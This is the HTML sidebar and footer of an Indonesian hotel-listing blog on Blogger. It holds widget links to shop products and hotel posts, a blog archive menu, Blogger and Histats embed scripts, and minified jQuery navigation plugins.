"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj391NZ1WI2Iuz6VT6dR9R3UUBSRABCC2idgvQIYA-8G1vDNygRH_EynggnNrh9srOHjgMsr7flIW1aFuJLVLovC6ooP_lpoXZO_h-O8NS4CPFy0fQqdCvsDofQIgga04rjvy6AS29HSiU/s72-c/hotel+di+garut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html'>Tak ada Hotel Bintang Lima di Garut</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGzyZULTC10yKhxgtOsyNN6Ld_PdFgAEs9qEtl-5G5qQnWjTKiD9tCOvFRTNvJTv0OGZByhH3W1k-sy1PrrshejzEgl2S3R0REQ12PE35m5dQeVuLQ3c-8zwFXWkaV7BY5SGx6-LQhsY0/s72-c/hotel+saleh+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html'>Hotel Saleh Jakarta Timur</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip8_Dqb3QAeAOFPZfrR8G86saLaIsqBXh_CKVvHrTfgaEgNXAls1GFsgSTzdhhRxnLsU7zZpFF1YOsiooOE2TbO3R0ZRiJ2Tochd_-NAaNCeqfBj3ZiYuYYp7LkzrNHhybm525x0uMiE8/s72-c/hotel+murah+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html'>Hotel dan Penginapan Murah di Bogor</a></div>
<div class='item-snippet'>          Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2RrESzIKleUY_uFDNLRFlZZJ-BuVpOGjQWb8iStMvdTTJeehqSK53YSESjSyZUaOkVVvZYN9-HHz1HX1HxDBeDWR3mUIzL7WmbWyzJjGVDZx6ClfU-We2Pu_FmH8Y7c-cldJPEHEVAM/s72-c/hotel+terbaik+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html'>Daftar Hotel Terbaik di Bogor</a></div>
<div class='item-snippet'>                Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

